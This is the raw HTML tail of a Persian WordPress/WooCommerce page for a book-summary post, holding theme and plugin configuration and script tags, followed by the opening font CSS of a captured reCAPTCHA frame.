var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mostafajavideh.ir\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":504,"title":"%D8%AE%D9%84%D8%A7%D8%B5%D9%87%20%DA%A9%D8%AA%D8%A7%D8%A8%20%DA%86%D9%85%D8%A7%D9%82%20%D9%88%20%D9%87%D9%88%DB%8C%D8%AC%20%D8%AF%DB%8C%DA%AF%D8%B1%20%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C%20%D9%86%D8%AF%D8%A7%D8%B1%D8%AF%20%E2%80%93%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D9%85%D8%B5%D8%B7%D9%81%DB%8C%20%D8%AC%D8%A7%D9%88%DB%8C%D8%AF%D9%87","excerpt":"","featuredImage":"https:\/\/mostafajavideh.ir\/wp-content\/uploads\/2022\/09\/\u0686\u0645\u0627\u0642-\u0648-\u0647\u0648\u06cc\u062c.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_56a3baf6743870fae8ef8ea053016ca6","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f\u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/mostafajavideh.ir\/cart\/","ajaxurl":"https:\/\/mostafajavideh.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (Esc)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u067e\u06cc\u0646 \u0628\u0647 \u067e\u06cc\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/mostafajavideh.ir\/","shop_url":"https:\/\/mostafajavideh.ir\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4bfa7679a4b8286da33eef29f41c55a0","fragment_name":"wc_fragments_4bfa7679a4b8286da33eef29f41c55a0","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1c191a429c","wishlist_fragments_nonce":"f82114a6fb","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0648\u0627\u0642\u0639\u0627\u064b \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_9f00f262fc2277f05df24eefc55792a2","wishlist_fragment_name":"woodmart_wishlist_fragments_9f00f262fc2277f05df24eefc55792a2","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/mostafajavideh.ir\/my-account\/","vimeo_library_url":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2edff1e79e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base-rtl.min.css","wd-blog-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-base-rtl.min.css","wd-wp-gutenberg-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-gutenberg-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg-rtl.min.css","wd-header-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-cart-side-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-widget-collapse-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-scroll-top-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-header-search-fullscreen-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/mostafajavideh.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.4.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script defer type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707549586" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4bfa7679a4b8286da33eef29f41c55a0","fragment_name":"wc_fragments_4bfa7679a4b8286da33eef29f41c55a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.4.3" id="wd-search-full-screen-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-30 23:56:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcCGkYgAAAAAFVVNg7ypAxUrh_6aJXSWB7Vn5eg&co=aHR0cHM6Ly9tb3N0YWZhamF2aWRlaC5pcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i31m56n5fabx
body_size: 49076
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
